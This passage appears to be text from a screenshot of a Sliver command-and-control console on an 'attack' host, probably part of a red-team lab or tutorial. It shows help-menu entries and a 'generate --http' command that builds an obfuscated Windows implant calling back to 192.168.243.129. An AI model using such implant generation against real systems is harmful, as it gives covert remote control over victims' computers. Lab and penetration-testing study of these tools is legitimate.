 root@attack: /opt/sliver
tasks Beacon task management
update Check for updates
use Switch the active session or beacon
version Display version information
websites Host static content (used with HTTP C2)
wg Start a WireGuard listener
Multiplayer:
============
kick-operator Kick an operator from the server
multiplayer Enable multiplayer mode
new-operator Create a new operator config file
operators Manage operators
For even more information, please see our wiki: https://github.com/BishopFox/sli
ver/wiki
[server] sliver > generate --http 192.168.243.129 --save /opt/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
Compiling, please wait ...